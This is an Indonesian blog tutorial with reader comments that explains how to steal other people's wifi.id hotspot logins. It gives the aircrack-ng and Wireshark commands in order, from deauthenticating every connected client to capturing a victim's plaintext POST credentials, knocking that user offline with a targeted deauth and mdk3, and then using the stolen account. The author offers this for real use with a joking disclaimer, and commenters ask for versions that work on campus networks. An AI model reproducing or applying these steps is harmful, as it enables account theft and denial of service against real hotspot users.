Sebagai catatan, cara ini sangat tidak dianjurkan, karena ini termasuk sangat merugikan.



sudo airmon-ng start wlan0



sudo airodump-ng mon1



sudo airodump-ng –bssid 6C:99:89:8B:4B:50 mon1



sudo wireshark

Nah, karena tadi mode monitor yang aktif mon1, maka kita pilih mon1, lalu klik start.



Masukkan filter http.request.method==POST , lalu apply.

Biarkan wireshark berjalan, sekarang kita hajar access point wifi.id nya.



aireplay-ng –deauth 190 -a 6C:99:89:8B:4B:50 –ignore-negative-one mon1

6C:99:89:8B:4B:50 adalah bssid milik wifi.id . silahkan sesuaikan.

Command diatas akan melakukan deauth pada semua client yang terhubung ke wifi.id, dan memaksa mereka untuk login ulang.

Sekarang tunggu di wireshark nya. Nunggu ada yang login ke wifi.id lagi.

Yep, dapet korban.

Yep, kita sudah dapet user sama password nya, tapi berhubung doi masih login ke wifi.id , jadi pass sama user tadi percuma.

Sekarang saat nya kita kill koneksi doi biar logout dari wifi.id.

aireplay-ng –deauth 190 -a 6C:99:89:8B:4B:50 -c 94:35:0A:32:52:D8 –ignore-negative-one mon1

sama dengan yang diatas, hanya saja disini kita tambahkan client mac address nya sehingga lebih spesifik.

Setelah selesai, bisa juga di kill dengan mdk3, biar si doi putus asa ga bisa konek, terus pulang deh 😀 .

Nah baru user sama password hasil curian tadi kita pake.

Oke sekian dulu tutorial kali ini, semoga bermanfaat. Sekali lagi, segala bentuk kriminal bukan tanggung jawab ane. 😀

Thanks to darkc0d3

Kalo mau copas credit ke linuxsec njing.

min apakah ini bisa di semua linux ?

bisa asal ada tools nya

toolsnya namanya apa ya bang?

wireshark nak. baca artikel nya

ini tutor saya ya om 😀 pernah saya share di kali linux indonesia dan backbox indonesia

my nick darkc0d3

thanks mas jack udah di di jadikan postingan di linuxsec

dan saya berterimakasi juga kepada h3d4s h3xor yg ikut bantu saya

mantafff

wah ntep, capture sejenis able&chain

Kalau hotspot lain yang loginnya pake secure connection https gimana? Kan pasti ke encrypt tuh datanya.

Thanks ya udah ngasih tutorialnya

haha . lucu bgd pas penutupan artikelnya 😀

coba pake cara ini , lebih mudah , 2 step 😀

https://www.youtube.com/watch?v=LFw0cg1E8iY

useless . kamu mau pamer apa bikin tutor. show off tool gak dilampirin

Pamer!

Om bagi method untuk wifi wifi kampus donk. Td nyoba wifi dikampus. Tp kyknya methodnya gak tepat.

security nya jenis apa mas

mas bagi ilmu caranya registrasi add on indihome seamless beda line dong. skrg lagi marak aku cari2 gak ktemu ????

ane gak pake indihome gan jd sorry banget gak bisa praktek juga

semuanya bisa di coba di windows 7/8 engga min?

numpang tanya min, BSSID wifi id nya berubah2 yaa??

Gmana cara lihat BBSID di tempat kita Conect??

thanks

om ini sejenis man in the midle yah?.

yup

min kalau ini kan ssid wifi.id 6C:99:89:8B:4B:50

kalau yang ini apa min? -c 94:35:0A:32:52:D8

min, mau tanya pas step yang di wireshark : ” http.request.method==POST ” ini dah pasti ada (ketemu pencariannya) di wireshark ?

Soalnya, saya pernah coba dan saya cari ” http.request.method==POST ” nggak ada, saya juga cari ” POST ” juga nggak ada, yang ada pas saya searching malah traffic jaringan di komputer saya sendiri, bukan traffic orang2 yg terhubung di @wifi id

Penyebab kayak gitu apa min?

Makasih sebelumnya 😀

Bang pake windows bisa ngak?